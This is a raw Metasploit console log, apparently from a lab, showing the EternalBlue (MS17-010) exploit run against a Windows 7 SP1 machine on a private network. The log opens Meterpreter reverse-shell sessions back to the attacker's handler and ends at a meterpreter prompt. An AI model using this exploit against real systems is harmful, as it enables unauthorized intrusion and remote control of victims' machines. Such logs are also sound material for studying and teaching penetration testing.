 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.59.139:4444
[*] 192.168.59.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.59.141:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] Sending stage (200262 bytes) to 192.168.59.141
[*] 192.168.59.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.59.141:445 - Connecting to target for exploitation.
[+] 192.168.59.141:445 - Connection established for exploitation.
[+] 192.168.59.141:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.59.141:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.59.141:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.59.141:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.59.141:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.59.141:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.59.141:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.59.141:445 - Sending all but last fragment of exploit packet
[*] 192.168.59.141 - Meterpreter session 1 closed.  Reason: Died
[*] Meterpreter session 1 opened (192.168.59.139:4444 -> 127.0.0.1) at 2021-01-12 19:59:57 +0800
[*] Sending stage (200262 bytes) to 192.168.59.141
[*] Meterpreter session 2 opened (192.168.59.139:4444 -> 127.0.0.1) at 2021-01-12 19:59:57 +0800
[*] 192.168.59.141 - Meterpreter session 2 closed.  Reason: Died
[*] Sending stage (200262 bytes) to 192.168.59.141
[*] Meterpreter session 3 opened (192.168.59.139:4444 -> 192.168.59.141:49169) at 2021-01-12 20:00:06 +0800
[*] 192.168.59.141:445 - Starting non-paged pool grooming
[+] 192.168.59.141:445 - Sending SMBv2 buffers
[+] 192.168.59.141:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.59.141:445 - Sending final SMBv2 buffers.
[*] 192.168.59.141:445 - Sending last fragment of exploit packet!
[*] 192.168.59.141:445 - Receiving response from exploit packet
[+] 192.168.59.141:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.59.141:445 - Sending egg to corrupted connection.
[*] 192.168.59.141:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.59.141
[*] Meterpreter session 4 opened (192.168.59.139:4444 -> 192.168.59.141:49170) at 2021-01-12 20:00:07 +0800
[+] 192.168.59.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.59.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.59.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >